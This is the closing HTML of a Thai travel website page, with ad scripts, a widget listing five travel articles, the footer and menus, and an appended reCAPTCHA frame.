		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>.td-theme-wrap .tdi_7 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_7 .td-subcat-item a:hover,.td-theme-wrap .tdi_7 .td-subcat-item .td-cur-simple-item{color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*,.td-theme-wrap .tdi_7 .td-subcat-dropdown:hover .td-subcat-more{background-color:#3B5998}.td-theme-wrap .td-footer-wrapper .tdi_7 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_7 .block-title{border-color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_7 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_7 .td_quote_on_blocks,.td-theme-wrap .tdi_7 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_7 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_7 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_7 .td-instagram-user a{color:#3B5998}.td-theme-wrap .tdi_7 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_7 .td-load-more-wrap a:hover{background-color:#3B5998;border-color:#3B5998}.td-theme-wrap .tdi_7 .td-read-more a,.td-theme-wrap .tdi_7 .td-weather-information:before,.td-theme-wrap .tdi_7 .td-weather-week:before,.td-theme-wrap .tdi_7 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_7 .td-post-category,.td-theme-wrap .tdi_7 .td-post-category:hover{background-color:#3B5998}</style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27","custom_url":"","block_template_id":"","header_color":"#3B5998","header_text_color":"#ffffff","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-12267","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1912";
block_tdi_7.header_color = "#3B5998";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">อัพเดทเรื่องเที่ยว</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:19:43+07:00" >22/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ">ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T22:26:01+07:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T22:31:21+07:00" >11/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/09/เที่ยวกัมพูชา-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด">ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T23:18:06+07:00" >12/09/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" class="td-image-wrap " title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/05/star-chiangmaivancenter1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562">โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T14:41:29+07:00" >09/05/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.dooasia.com/"><img class="td-retina-data" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ข้อมูลท่องเที่ยวในประเทศไทย และ 10ประเทศอาเซียน แหล่งที่เที่ยว ที่กิน ที่พัก  <script type="text/javascript" src="https://hits.truehits.in.th/data/t0030864.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030864" class="external"><img src="https://hits.truehits.in.th/noscript.php?id=t0030864" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" class="external">Truehits.net</a> 
</noscript><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:dooasia@gmail.com">dooasia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-483"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-484"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-485"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-486"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-488"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-481"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-482"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-487"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copy right 2007 © All right reserved. <a href="https://www.dooasia.com/" title="ท่องเที่ยวไทย">ข้อมูลท่องเที่ยวไทย และเอเซีย</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696cb603be985
    -->

    <div class="td-container"><!-- unitus x -->
<script>
(function(w, d, s, u, a, m) {
var p='?l='+escape(w.location)+((d.referrer)? '&r='+escape(d.referrer):'');
a = d.createElement(s), m = d.getElementsByTagName(s)[0];
a.async = 1;a.src = u+p;m.parentNode.insertBefore(a, m);
})(window, document, 'script', '//smart.synergy-e.com/tracker/trk-async.php');       
</script>
<!-- End unitus x --></div><script type="text/javascript"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7662149970245071",
          enable_page_level_ads: true
     });
</script></script><script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&appId=298264056878788&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H5TporRVrkii-YPSJcW18Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732180640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>